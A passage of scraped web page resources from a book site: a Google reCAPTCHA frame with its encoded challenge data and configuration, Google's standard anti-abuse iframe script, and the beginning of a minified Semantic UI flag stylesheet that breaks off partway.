wpzCsjLCksKew5bCtUPCssONKcOkE8OMbC/CqsKbSsKTOWtPw7NBw73CgAnDk8Odw6ZJwoYQeVEow6XDgMOUw6/CjcO/[base64]/[base64]/CqcOEfirCnwjDmMOKw61CPsOPbsKpNsOsLRfDvMKQa8OEA8ONacKfwqvCm8KjQUh5wp7CtcKeAlPCiMOZPcKGH8Oyw7JKwr5gNcKiw6/DscOiTsOpAAnDgVrDpcOewr0kwp9aw4h7w5vDqVnDv3PCoBzCqCvDssO+VcOPw7jCj8OpwqTDqsKBw73Dj0IIAMOKXWvDmi42w5rCskwTw5FUP1rCmx/[base64]/W8K0QFITTGLDr8OtNsOTJMK7w6Qcf8Oiw7R4E8KGw4drbD9SMG5VKVEqT8OhNUjCv0fCpAgrw7kbwrnCp8OtCm4bw5hiR8KJwqTCkcK2wq3CkcKbw53DksO1RMOZwrk4wrvCilTDnsKdT8OXWsKhcjnDhg9twqUUUsOswpPDplZ/wr5FWsOhMUXDm8Orw7oQwqTCqG1Zw5fCpgQjwp3DjThWw5olw6w9IGHDl8K/KMKww5Mww7HDq8Kiw6XCjVbDg8KzNcOfw5fDjcKEesOnwq3CoUfDgsOKNn/DinBRWMOHwrDCm8KNFUt1w4RIwoQWOF98RMOhwp/DssKawqnCvE/CrMKFw5ROMx7CicKfX8Kvwr3CnicXwqHCqcOxwrMrA8OywrlLdcKiOBTCpsOqCVvDgkLCthrDjQXDpMO9wpYqw7fCtQ91PmUDw5LDvB3DkgtrHx47JsOWesKQQ0zCm8OpYWE4bR/DtVLDs8Oow5gtwpzDscK8wq4Zw5UWw6bCtyDDiMKbdXbCq3PCk1k6w6XDjsK6w6VDV8KBw5PCgxsSwqHCv8Kuwrkow5zDrktLNsOpQxnCisK8MsO5wqEaw5gVQ3HDqcKufg3CsUkTwrcjTsOnw7nDkAfCicKzwrZ/w5HDlhAawrEmw6/DuT/DnHbDqcKtw4fCiQDDqMKPwqnDq8OBwqY1w7/DrAFhYFcYwr9CJMK4TMKmb8OCwoBxDQ3Ci37DnTXDn8KzcXnDi8KywoTCkwMfw7DCkcOHGS/CqVlIXMKXOADDm2s7P1F/BcKxO2MbaE/[base64]/DkmYIw73DpBPCm0w4FUXDv8KAwq3ClC90wovDk8KTLG99w4DDk3YDwrTCt3gGw5/CvcOTcMKHw40Rw6cDBsKoJTXDssO/WcOUIATDh1FwVWJXMn/DiGhfQkbCscOEUA8Vw4IcwqAhIww5Q8Opw6nCoHfDj8KiUAbCsMO1CmkYwr1wwpJSCsKoXcO3wpkPwqXChMK5w4AOwqdRwqk+FTjCsHnCksKNKGVBw7/CshDCnsKBwp4/N8OPw6zClUcrZsK0ekzCtsOzeMO8w511w5NZw4FOw4Mke8O9Xz5Twotow5jCqMOtRW0uw6XCh28EIMK+w5nChMO/w4sNVWHCosO3WsKjBGDDuC7DvxrCv8K+EGnDiCrDtxDDicKIwq/CuXs5NC4gLiQoesKZQsOtw7jCqjXCh1NQwpbDikQCZQXCghzDjMO3wpDCtlBCVMOBwrggw79Nwp/Cu8KNw7AYRMOwBhElw59Cw7rCgsOgUzIuKgo8w4d/wo0OwprCrUTChsK8wqklDMKwwojCtU/[base64]/OlHCjw/[base64]/wqjDqR/DpMOQJ8KIeXBPw6nDkEnChsKzwrjDpsOeU8KSwojDv2AaFMKdw5zDl8KAV8Ofw4bChsOtJMKjwqxRw71/NRYaeMOQHcKowq10woQiw4RhVm1qFXrDojzCocKpwoYTw7YDwozDjGZAL1PChAE3HcOTSkBQA8K2IMKVwqfCgsK3w6DDm10adcOTwo3DjcOQZw/ChzcMwp3DnMOdGMKJfWMKw5zDgA0XdgwZw5wBwpVZMMOyScKmQD7DjsKsdmPDhsO1Ni3DkMOOMAxtNA9SVMK8wpIvO1dww5dOAl/Dll0/JnpdS2RMSAbDtcKFwpfCiMOdL8OdIlDCqzDDs8KkUcK0w6jDpDMbLRIgwpzDlsOKVU3Dv8OswodGfcOvw5UmwqjCjybCi8K/ZCVmNiglYcONQXpRw7bCjCTDoEDCgm7CmsKLw7nDgHp8QhEDwo7DiFdXwqZCw4ESOsOwQELDscK3QcOIwptJYcOlw5nDm8O1fxXCjsOawpVRw5/[base64]/DiCoASkteHMOfYXd5w7PCpjzClcO+c8O7w5bCvXcVwq5QeHYOTyPCusOAw6hWwq3Dr8OdN0oWZcKLbibCsz7DscOPTwRJMEfDkcKpDTBeUAI3w5Mzw7jDkTvDoMO+KMOnZ23Dk8O5Km3DrcKpHQYRw7/CsUDDrMOsw5bChsKKwqkow7jDq8Oofw3DtUzDimwswqoYwqfCrhVgw43CtDnCtzlkw6vDkQAzLcOIw7bCsznDgzBswqUmw5rClsKww4FhMVlxB8KVIMK+NMO4wrtEwqfCvsOqw4U8IlocDcK/GQYVFkApwqbDuR3CmABFTzA4w7DCgRgJw7nCsiplwqDDsHrDksKBK8OnHFMbwrnCrsOjwr/[base64]/DjMKowpvDtjYOwojDh8KXO8O6wqgRwqLDtHPDl8Kqw7DCrsK1CQHDhgDDu8O3w4A6wq/CocK6woZewoIuKkzCu17CuHvCl8OuFsKXw7IRYh7Dh8OXwoRofQ7DrMKtwrjDlijDg8Kew5PDvMOXKjlxc8OJAVXCj8KZwqEHLsOow5hhwog0w4DCmMO7H3fCksKXYSgzYcKew7FVRw5ySn7DlG/[base64]/Ci8OOw6d7BCR0wq7DqcK+JB5FUzfCj8OUwo7DpS5TC8KzwpnDg8OuwpfCu8KkPFvDrEzDncKACcOqw5hSfWkYbl/Djx5jwpfDtyx9NsOLwr7ChsKAQHtCwqciw5DCphfCuWVewopGa8OuFTtDw6PDhVjDij1BWGbCgAtKUsKpNMOkwpHDnFE8wppyS8OHw7TDiMKwAcKdwq3Dk8K3w7UYwqI7V8OywoTDq8KDBAxoZcOnMsOFPMOhwqNpWm5/wog9w49rdx0HFwTDll9rIcK4bm0tfkYvw7x2CcK0w7jCvsOuJAMOw7lFBsKkHsOCwpstdVPCvEkyccKZUR/DlsOcO8Ojwo9RJcKFw4/DqjMcwrUnwqx5YMKgNgjDgMOmPcKnwqPDkcOlwrocaTDChF/DkhYxwoIhw5fCp8KATW7Dk8OoGUvDs8OEfsO3BDvClBs4w6EUwo3DvxwMR8KLKxUuwrM7RsK6wpXDghLCmGLDiADCi8KRwp/Dr8K+asORbXdaw7t9dldFacO9fFPCs8KFCcKlw5E/HivDvQM8TXDDm8KUw44GbsKRRwFyw7QCwrUnwoJKw5jCsFjCtcKWJzsjMsOeUsOOVcKifHBdwqrDv3ovw55jGxbCmcK6wosTQxJqw68mwpjDkcKnIsKKGQIefTnCv8KETMK/TsOJdFEnC0jDt8KRX8Oywp7Dui7DkmNzUljDkgw+TWgYw6TDsyLCkjTCsAbCvsOdw4jDkMOuQ8KlK8OjwoZyH35DfcKew4HCr8KobMOALFBJL8ORw7Fkw6nDon5LwoPDtcOtwrI1wrR6w4HCryjDmB3Cp0PCr8KmSMKEUAhsworDnTzDkBE2SG/Chj/CjcOAwr3Do8O7Y19gwqTDpcKUaVHCtsOiw7RIwo56JsKvCcOweMKgwq0AHMOYwqlQwobDmVZTFm55DsO+w4MaMMOOZQ4iKXsmU8KpT8O2wqEDw7Y1woxVYcOFNsKACsO/W1vChCpGw5Mbw6zCssKPQTlKeMK4wos2MELDo17CoyrDl2ZfaADCsT0Xc8KTLMKLYUnCgMO9wqXDhUXDo8OGw6NhUhoBwp5qw5zCpnFDw4jDm0UtUSPDtcKZAgdfwpx1wrc8wo3CowR9wrLDssKmORA1JAl+w5k5wpXDmSAXVMKyfDgww6/[base64]/Cu8OYecOCw6DDg8OcZiMrUwNHawnDoHjCqR/Dpxgfw7l2w6NewpNHcSg3O8KxdhZQw6tENADCjcKxWzPCi8KReMKyacOZwqHCqsKFw5Ecw6NWwqxwU8ODacKdw43CvsOVwqYxP8O+w7R0wrDDm8KzGcOxw6ZXw6pPF0N0WSgqwozCqMK1D8KRw5gUwqLDgcKBBsOWworCkj/CggzDtwtkwrkoJsOhw7fDs8KTwpvDsRzDty0MHcKoXgREw5HDncKiY8Oaw458w71wwofDkHvDoMO/W8OSWEB4wqlew44CSXcUwpd+w6PChAI3w5AGd8ONwoHDr8O9wp53f8OWTA1WwrcJQMOow6HDoi7DlH0OHQldwroPwrnDjcKrw43CrcK5w4zDn8KrVMO6wrvDsHA1EMKwUcKawpdzw4bDosOnYGDDgcO1OinCvsOnWsOIJDobw4nCjQbCrnXDvcK/w5PDusK0bXZvK8O9w5BMbGRBwq/[base64]/[base64]/CoVHDsFUMwqJRwozCpE1SPV/ChAzDh1oyB3/[base64]/CqAwhwo7DskA1woYCw6nDtMKnw6PCjMKowqLDnlpXw5/DsGIQLT3DgcO1woQbKEkvLnbChRnDpmt8woolwp3DkHgQwoHCoy/Ds3jCiMK7ezfDtXnCnSw/b0vCkcKuSRJ8w7zDvU/DgxXDoA1Uw5fDicO/wrTDkS9fw4lyTsOuA8K0w4LCoMOGCcK7GcOjw5DCt8KmEcK9fMOMFcK0w5jCjsKrw61RwovDsTlgw5Nowq9Hw796wo7CnQ3DgkPCkcOCwpLCgDwwwqrCu8KjPWJQw5LCpVLCiDXDlWbDsW1uwrQIw6wMw4UuEnt7G2N+DcOwA8KBw5kIw5/Cq0FTMh0Dw7bCtsK6GsKdQWkmwrvDt8ONw5XDi8KuwqBuw4zCjsOIP8Kdwr3CrsOraQgvw7zCoUTCoxfDu2LCqhXCtFXCg18ER3oZwo1HwprDtE1hw7nDvcO1wprDrcOhwrcCw6x6G8Okw4NGKVsMw459OsKxwqhGw5BaLjoJwowlRxbCksOJEgpxwqHDkwLDvcKawo/CiMKXwpLDucK/A8KpV8KZwpEHDB1ZBDvCjsKaEcOFUMKZAMKuwqnChBnChDzDlmZ6dF5eNcKafzXClCLDhw/DmcO6DcO/McOvwpQ8DVfDmMOUwprDv8KmJ8OswqFYw6bChlzCmyBDK1RUwqzDt8OGw53CuMOYwqQww6R/[base64]/[base64]/[base64]/ClUTDqsKzw7dlwqvDlE7CgsO6w7gJccO+CHrCnsKLwoJhOcK7ZcK+w4QdwrN/EsOew5Vvw6EbUQvCridOwpRxQmbCtEpTED7CrC7DhWAtwocGw5fDsUdBcMOWVMKnOSTCvcOvw7bCjElxwpbCi8OqDMOTFsKBZwcHwqvDuMKTIMKUw7U4wp1lw6LDtwfCjhIlYhtvVcKuw4NPOcKYw4TDl8K3w6lnFhoNwoDCpAPCssKhXkNJBlXCsj/DjBk/YlN2w6bDmGhdTsKfR8K2PUXCp8OSwrDDgxjDr8OYInHDhsK+wol5w7A2TyFJXAvCrMKoJsKHUjpVT8OQwrgUwrLDvD/DiVocwp7CtMOzPMOUN1bCli42w6l7wqjDjsKlVETCgGNzV8O6w6rDj8KGWsOKw4nCtU/DtigNFcKkNCF/f8KUaMO+wroHw4wxwrPClsK4wrjCtC41w6TCsl19RsOIwqMjAcKMZ0IxbsKUw5zDocOGw7jClVvChMKRwqnDuFTDpXzDkD7DkcKsEljDqyrCogDDsAFDwrh3wpNgwr3DliESwp/CvnxIwqvDthLCg2XCsTbDncOFw6cbw6fCtcKJOlbCjmjDgj9qKWPDgMOxwofCpcK6M8Kaw7J9wrbCmiElw73CknxBTMKow4PCoMKGOcKAw5gewoLDksOvasKwwp/ChWjCuMO/OiFANVt7w7DDth3CtsKSw6NTw7nDl8O8w6DCk8KUwpYgGipjwpkiwr8uJD42HMK1dgfCjSRmVcOfwpYYw5VUwqPCkx/Cq8KaGHXDkcKBwpA5w6MMIsOOwqfCo1JxDsK0woJ8dGXCiAh1woXDkyfDlcKZJcKDDMKZQsOMwrUewq3CtMKzLsKUwqjDr8OsTFxqwroIw7nCmsOsFMO7w7hvwpvDo8OTwogYeQLCi8KaScKvD8OOVz5Vw7N9Lntmwp/DscKewotrbsK3BMOoCsKqwpvDuWnCnC99w53DlMOfw5HDtXnDmmkbwpcrRmbCogB1X8Obw5h5w43DosK9bCINAMOsK8OiwofDkMKmwpXCqMO2M33DjcOOSsKRw6XDsQvCvsKhKmJvwqwdwp/DtsKkw5IPDMK9aE7Dk8KCw4TCsXjDp8ONcsO/wp9fL0UzDgMoCBZZw7zDuMK+R1hGw6LDhT4swrFCbsKHw6vCrsKAw6fCsmdYUgEVUhN1EnZ4w43DnjwoNsKUw4Mpw6/DoDMlacKJK8KvYcOGwqfChsOgBERCdxTDqnwrMsKNOVbCrxs0wrfDhMOKTMKAw53DoTXCtMKow7USwq9vF8KTw7fDkMOJw4B/[base64]/Cn8Kuw7Z7fyY/[base64]/DkhLDlMO4w49CQ8Kxw68uEBgCwqM/FcKCGMOpw7c0aMK2K2o2wp/[base64]/w7dSFsOKGMOuwpRsIn0/[base64]/DsXsmZ1nDm8Kbw7VtPMO2wosMw4JjwrdQw4nDosKTccOHwrwYw5AlRcOoOsKNw6fDoMKyFWhNw47CsnsnaHt/VsOsWD57wpnDuVnCmDVuc8KLJsKZRjXCr2fDvsO1w6vDn8OEw44hLF3CuxpzwpthCScLH8KRVU91Kg3CtzJqeWMAfn1iVngPPw/Dljwgc8KWw41Iw4HCqMO3DsOcw7oww6ZkeSbCkMOawrx/GgzDogFpwpvDpMK4DcOXwrluCsKVw4nDscOgw6TCmxzCtcKfw6B9Mw7DjsK/ZMKYQcKAcBFHFjZgOhzCicKxw6rCoBDDhMKLwpsyQMKnwrdlE8KRbsKWbcOYf3PCuhfDncKyFmXDh8KjGHsqasKhJDRpRcOeMwrDjMKOw6Epw73CicK7wrsdwqg6wrPCuWDDhUDDtcKhZcKIVgjDjMKSVF7ClMKWdcOww4IGwqB8M09Aw6x/Ei7CusKRw4TDiUxBwrV4bMKdPcORFMKBwpASOE19w6HDi8OWA8K8w5/CtMOZZGhtYMKSw5zCt8KVw6zCnMO4EkfCgcOyw7/[base64]/YMKCO07Du1fDkSQrIMKDUcKkQwoPw5bDumh2JcKVw7VFwr4twoNtwrsLw5/DqcOkd8KjfcOHd3Azwqthw6ANwqvClkd+FijDh1dtYVQawq8/ABQvwop2GwPDvsKFJQU4J1MLw7nCvTpiY8K8w40vw5vCusOYDwxPw63DlCZVw5UWGl7CnhI3FMOKw5hxw6zCocOMSMK+HAfDuH9cwrTCqcKjQw9Tw6XCpnYPwo7CtHrDs8K2wqY2JsKpwoJIXsOwBg7DtT9gwqFUw503wqzCjyjDuMKxJVnDqxXDn0TDtibCmmZ4wqE/G3jCpXrCgHotMMKAw4fDqMKHSS3DjFdYw5DCj8O+wqF2BXPDqsKIacKIBMOOw7ZmAj7CqsKjcx7DlcO2A3d4X8Kuw7bChxXCk8KWw5PCmQfCnRsOwovDvcKUUcKqw4rCp8Kgw4TCvEXDgxU4FcOAU0HCs2XDm0cXA8KVAD0Ew6hoGyZ2KsObwo/CmMKDfsKpwojDjFQcwqIbwpHCkwvDlcOuwoRKwq/DiRHDkTbDqkFuWMOrOGLCvgrDiRfCm8Oow7xrw4zDh8OPEg3DkCBOw5pjU8K/LVjCuBE6ejfDncKqRg98wplvwohlwrUiw5ZZH8KkV8Kfw7o7w5c9McKrKsKFwpIbw6LCpUdRwoRYwpDDmMK/w5zCoRF/wpDCgsOjIcOBw5zCp8OKwrcpRDFtDcOVTsOEMwMVwrkXA8O3wp/CqzMoGy3Cs8K/[base64]/CgTvDqsK/N0XDjyLDt2tgw4HDmQ81wpgsw7HDg3nDt3I7VVXChUMxwo7DokbDt8OWeULDgHECwpgmNkrCvMKGwqtbwoXCoghzJQQKwrdtUcOVF27CtcO1w5wkd8KQOsOnw5UHwq1nwqZfw6PCjcKCURrCvh7CuMOmf8Kcw6IawrbCnMOAw77DvSzChFDDqhUsc8KWwrUnwqY/w69AWMOpR8Ohwo3DrcORWR3CuVrDkcODw4LCiSXCjcKmwrEGwrBHwoViw5loScKCbWHDk8KubRRad8Kjw44GPG16wphzwqTDgVlQbcOIwq06w6pTNsOVa8KCwpPDn8OkW1XCpXLCsUHCg8OVKsKGwpERMhXCsV7CjMO/wpvCjsKhw5/[base64]/CnkTChyYYwqvCk8OwwpkBw7wew5jCnsKQw4NrcsKIPMOsR8KUw4fDhVUGAGoYw7TCvh8uwprCvMKMwpI\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22puzfFK5SNK+t1fNnaaipfrAajvVBh1AaUTvFXGqN2p0\\u003d\x22,1,0,null,1,1769956843103,0,0,[68,132,106,33],null,[230,70,158,35],\x22RC-KUxQOk5an481sg\x22,null,null,null,null,null,\x220dAFcWeA7HceOfJKxyNzRqJRw4XTMsJF63jNXbXN4iUp79ylNhpfjMzI-432-xlTK5ACz5tEFEafmILZEp-wGtndU8ZqD3P5rRsw\x22,1770039642958]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zLK_S9aX71PjkMO9HMhkuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769953245743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/web/public/css/flag.min.css
body_size: 3585
content:
/*!
 * # Semantic UI 2.2.10 - Flag
 * http://github.com/semantic-org/semantic-ui/
 *
 *
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */i.flag:not(.icon){display:inline-block;width:16px;height:11px;line-height:11px;vertical-align:baseline;margin:0 .5em 0 0;text-decoration:inherit;speak:none;font-smoothing:antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden}i.flag:not(.icon):before{display:inline-block;content:'';background:url(../themes/default/assets/images/flags.png) -108px -1976px no-repeat;width:16px;height:11px}i.flag.ad:before,i.flag.andorra:before{background-position:0 0}i.flag.ae:before,i.flag.uae:before,i.flag.united.arab.emirates:before{background-position:0 -26px}i.flag.af:before,i.flag.afghanistan:before{background-position:0 -52px}i.flag.ag:before,i.flag.antigua:before{background-position:0 -78px}i.flag.ai:before,i.flag.anguilla:before{background-position:0 -104px}i.flag.al:before,i.flag.albania:before{background-position:0 -130px}i.flag.am:before,i.flag.armenia:before{background-position:0 -156px}i.flag.an:before,i.flag.netherlands.antilles:before{background-position:0 -182px}i.flag.angola:before,i.flag.ao:before{background-position:0 -208px}i.flag.ar:before,i.flag.argentina:before{background-position:0 -234px}i.flag.american.samoa:before,i.flag.as:before{background-position:0 -260px}i.flag.at:before,i.flag.austria:before{background-position:0 -286px}i.flag.au:before,i.flag.australia:before{background-position:0 -312px}i.flag.aruba:before,i.flag.aw:before{background-position:0 -338px}i.flag.aland.islands:before,i.flag.ax:before{background-position:0 -364px}i.flag.az:before,i.flag.azerbaijan:before{background-position:0 -390px}i.flag.ba:before,i.flag.bosnia:before{background-position:0 -416px}i.flag.barbados:before,i.flag.bb:before{background-position:0 -442px}i.flag.bangladesh:before,i.flag.bd:before{background-position:0 -468px}i.flag.be:before,i.flag.belgium:before{background-position:0 -494px}i.flag.bf:before,i.flag.burkina.faso:before{background-position:0 -520px}i.flag.bg:before,i.flag.bulgaria:before{background-position:0 -546px}i.flag.bahrain:before,i.flag.bh:before{background-position:0 -572px}i.flag.bi:before,i.flag.burundi:before{background-position:0 -598px}i.flag.benin:before,i.flag.bj:before{background-position:0 -624px}i.flag.bermuda:before,i.flag.bm:before{background-position:0 -650px}i.flag.bn:before,i.flag.brunei:before{background-position:0 -676px}i.flag.bo:before,i.flag.bolivia:before{background-position:0 -702px}i.flag.br:before,i.flag.brazil:before{background-position:0 -728px}i.flag.bahamas:before,i.flag.bs:before{background-position:0 -754px}i.flag.bhutan:before,i.flag.bt:before{background-position:0 -780px}i.flag.bouvet.island:before,i.flag.bv:before{background-position:0 -806px}i.flag.botswana:before,i.flag.bw:before{background-position:0 -832px}i.flag.belarus:before,i.flag.by:before{background-position:0 -858px}i.flag.belize:before,i.flag.bz:before{background-position:0 -884px}i.flag.ca:before,i.flag.canada:before{background-position:0 -910px}i.flag.cc:before,i.flag.cocos.islands:before{background-position:0 -962px}i.flag.cd:before,i.flag.congo:before{background-position:0 -988px}i.flag.central.african.republic:before,i.flag.cf:before{background-position:0 -1014px}i.flag.cg:before,i.flag.congo.brazzaville:before{background-position:0 -1040px}i.flag.ch:before,i.flag.switzerland:before{background-position:0 -1066px}i.flag.ci:before,i.flag.cote.divoire:before{background-position:0 -1092px}i.flag.ck:before,i.flag.cook.islands:before{background-position:0 -1118px}i.flag.chile:before,i.flag.cl:before{background-position:0 -1144px}i.flag.cameroon:before,i.flag.cm:before{background-position:0 -1170px}i.flag.china:before,i.flag.cn:before{background-position:0 -1196px}i.flag.co:before,i.flag.colombia:before{background-position:0 -1222px}i.flag.costa.rica:before,i.flag.cr:before{background-position:0 -1248px}i.flag.cs:before,i.flag.serbia:before{background-position:0 -1274px}i.flag.cu:before,i.flag.cuba:before{background-position:0 -1300px}i.flag.cape.verde:before,i.flag.cv:before{background-position:0 -1326px}i.flag.christmas.island:before,i.flag.cx:before{background-position:0 -1352px}i.flag.cy:before,i.flag.cyprus:before{background-position:0 -1378px}i.flag.cz:before,i.flag.czech.republic:before{background-position:0 -1404px}i.flag.de:before,i.flag.germany:before{background-position:0 -1430px}i.flag.dj:before,i.flag.djibouti:before{background-position:0 -1456px}i.flag.denmark:before,i.flag.dk:before{background-position:0 -1482px}i.flag.dm:before,i.flag.dominica:before{background-position:0 -1508px}i.flag.do:before,i.flag.dominican.republic:before{background-position:0 -1534px}i.flag.algeria:before,i.flag.dz:before{background-position:0 -1560px}i.flag.ec:before,i.flag.ecuador:before{background-position:0 -1586px}i.flag.ee:before,i.flag.estonia:before{background-position:0 -1612px}i.flag.eg:before,i.flag.egypt:before{background-position:0 -1638px}i.flag.eh:before,i.flag.western.sahara:before{background-position:0 -1664px}i.flag.er:before,i.flag.eritrea:before{background-position:0 -1716px}i.flag.es:before,i.flag.spain:before{background-position:0 -1742px}i.flag.et:before,i.flag.ethiopia:before{background-position:0 -1768px}i.flag.eu:before,i.flag.european.union:before{background-position:0 -1794px}i.flag.fi:before,i.flag.finland:before{background-position:0 -1846px}i.flag.fiji:before,i.flag.fj:before{background-position:0 -1872px}i.flag.falkland.islands:before,i.flag.fk:before{background-position:0 -1898px}i.flag.fm:before,i.flag.micronesia:before{background-position:0 -1924px}i.flag.faroe.islands:before,i.flag.fo:before{background-position:0 -1950px}i.flag.fr:before,i.flag.france:before{background-position:0 -1976px}i.flag.ga:before,i.flag.gabon:before{background-position:-36px 0}i.flag.gb:before,i.flag.united.kingdom:before{background-position:-36px -26px}i.flag.gd:before,i.flag.grenada:before{background-position:-36px -52px}i.flag.ge:before,i.flag.georgia:before{background-position:-36px -78px}i.flag.french.guiana:before,i.flag.gf:before{background-position:-36px -104px}i.flag.gh:before,i.flag.ghana:before{background-position:-36px -130px}i.flag.gi:before,i.flag.gibraltar:before{background-position:-36px -156px}i.flag.gl:before,i.flag.greenland:before{background-position:-36px -182px}i.flag.gambia:before,i.flag.gm:before{background-position:-36px -208px}i.flag.gn:before,i.flag.guinea:before{background-position:-36px -234px}i.flag.gp:before,i.flag.guadeloupe:before{background-position:-36px -260px}i.flag.equatorial.guinea:before,i.flag.gq:before{background-position:-36px -286px}i.flag.gr:before,i.flag.greece:before{background-position:-36px -312px}i.flag.gs:before,i.flag.sandwich.islands:before{background-position:-36px -338px}i.flag.gt:before,i.flag.guatemala:before{background-position:-36px -364px}i.flag.gu:before,i.flag.guam:before{background-position:-36px -390px}i.flag.guinea-bissau:before,i.flag.gw:before{background-position:-36px -416px}i.flag.guyana:before,i.flag.gy:before{background-position:-36px -442px}i.flag.hk:before,i.flag.hong.kong:before{background-position:-36px -468px}i.flag.heard.island:before,i.flag.hm:before{background-position:-36px -494px}i.flag.hn:before,i.flag.honduras:before{background-position:-36px -520px}i.flag.croatia:before,i.flag.hr:before{background-position:-36px -546px}i.flag.haiti:before,i.flag.ht:before{background-position:-36px -572px}i.flag.hu:before,i.flag.hungary:before{background-position:-36px -598px}i.flag.id:before,i.flag.indonesia:before{background-position:-36px -624px}i.flag.ie:before,i.flag.ireland:before{background-position:-36px -650px}i.flag.il:before,i.flag.israel:before{background-position:-36px -676px}i.flag.in:before,i.flag.india:before{background-position:-36px -702px}i.flag.indian.ocean.territory:before,i.flag.io:before{background-position:-36px -728px}i.flag.iq:before,i.flag.iraq:before{background-position:-36px -754px}i.flag.ir:before,i.flag.iran:before{background-position:-36px -780px}i.flag.iceland:before,i.flag.is:before{background-position:-36px -806px}i.flag.it:before,i.flag.italy:before{background-position:-36px -832px}i.flag.jamaica:before,i.flag.jm:before{background-position:-36px -858px}i.flag.jo:before,i.flag.jordan:before{background-position:-36px -884px}i.flag.japan:before,i.flag.jp:before{background-position:-36px -910px}i.flag.ke:before,i.flag.kenya:before{background-position:-36px -936px}i.flag.kg:before,i.flag.kyrgyzstan:before{background-position:-36px -962px}i.flag.cambodia:before,i.flag.kh:before{background-position:-36px -988px}i.flag.ki:before,i.flag.kiribati:before{background-position:-36px -1014px}i.flag.comoros:before,i.flag.km:before{background-position:-36px -1040px}i.flag.kn:before,i.flag.saint.kitts.and.nevis:before{background-position:-36px -1066px}i.flag.kp:before,i.flag.north.korea:before{background-position:-36px -1092px}i.flag.kr:before,i.flag.south.korea:before{background-position:-36px -1118px}i.flag.kuwait:before,i.flag.kw:before{background-position:-36px -1144px}i.flag.cayman.islands:before,i.flag.ky:before{background-position:-36px -1170px}i.flag.kazakhstan:before,i.flag.kz:before{background-position:-36px -1196px}i.flag.la:before,i.flag.laos:before{background-position:-36px -1222px}i.flag.lb:before,i.flag.lebanon:before{background-position:-36px -1248px}i.flag.lc:before,i.flag.saint.lucia:before{background-position:-36px -1274px}i.flag.li:before,i.flag.liechtenstein:before{background-position:-36px -1300px}i.flag.lk:before,i.flag.sri.lanka:before{background-position:-36px -1326px}i.flag.liberia:before,i.flag.lr:before{background-position:-36px -1352px}i.flag.lesotho:before,i.flag.ls:before{background-position:-36px -1378px}i.flag.lithuania:before,i.flag.lt:before{background-position:-36px -1404px}i.flag.lu:before,i.flag.luxembourg:before{background-position:-36px -1430px}i.flag.latvia:before,i.flag.lv:before{background-position:-36px -1456px}i.flag.libya:before,i.flag.ly:before{background-position:-36px -1482px}i.flag.ma:before,i.flag.morocco:before{background-position:-36px -1508px}i.flag.mc:before,i.flag.monaco:before{background-position:-36px -1534px}i.flag.md:before,i.flag.moldova:before{background-position:-36px -1560px}i.flag.me:before,i.flag.montenegro:before{background-position:-36px -1586px}i.flag.madagascar:before,i.flag.mg:before{background-position:-36px -1613px}i.flag.marshall.islands:before,i.flag.mh:before{background-position:-36px -1639px}i.flag.macedonia:before,i.flag.mk:before{background-position:-36px -1665px}i.flag.mali:before,i.flag.ml:before{background-position:-36px -1691px}i.flag.burma:before,i.flag.mm:before,i.flag.myanmar:before{background-position:-73px -1821px}i.flag.mn:before,i.flag.mongolia:before{background-position:-36px -1743px}i.flag.macau:before,i.flag.mo:before{background-position:-36px -1769px}i.flag.mp:before,i.flag.northern.mariana.islands:before{background-position:-36px -1795px}i.flag.martinique:before,i.flag.mq:before{background-position:-36px -1821px}i.flag.mauritania:before,i.flag.mr:before{background-position:-36px -1847px}i.flag.montserrat:before,i.flag.ms:before{background-position:-36px -1873px}i.flag.malta:before,i.flag.mt:before{background-position:-36px -1899px}i.flag.mauritius:before,i.flag.mu:before{background-position:-36px -1925px}i.flag.maldives:before,i.flag.mv:before{background-position:-36px -1951px}i.flag.malawi:before,i.flag.mw:before{background-position:-36px -1977px}i.flag.mexico:before,i.flag.mx:before{background-position:-72px 0}i.flag.malaysia:before,i.flag.my:before{background-position:-72px -26px}i.flag.mozambique:before,i.flag.mz:before{background-position:-72px -52px}i.flag.na:before,i.flag.namibia:before{background-position:-72px -78px}i.flag.nc:before,i.flag.new.caledonia:before{background-position:-72px -104px}i.flag.ne:before,i.flag.niger:before{background-position:-72px -130px}i.flag.nf:before,i.flag.norfolk.island:before{background-position:-72px -156px}i.flag.ng:before,i.flag.nigeria:before{background-position:-72px -182px}i.flag.ni:before,i.flag.nicaragua:before{background-position:-72px -208px}i.flag.netherlands:before,i.flag.nl:before{background-position:-72px -234px}i.flag.no:before,i.flag.norway:before{background-position:-72px -260px}i.flag.nepal:before,i.flag.np:before{background-position:-72px -286px}i.flag.nauru:before,i.flag.nr:before{background-position:-72px -312px}i.flag.niue:before,i.flag.nu:before{background-position:-72px -338px}i.flag.new.zealand:before,i.flag.nz:before{background-position:-72px -364px}i.flag.om:before,i.flag.oman:before{background-position:-72px -390px}i.flag.pa:before,i.flag.panama:before{background-position:-72px -416px}i.flag.pe:before,i.flag.peru:before{background-position:-72px -442px}i.flag.french.polynesia:before,i.flag.pf:before{background-position:-72px 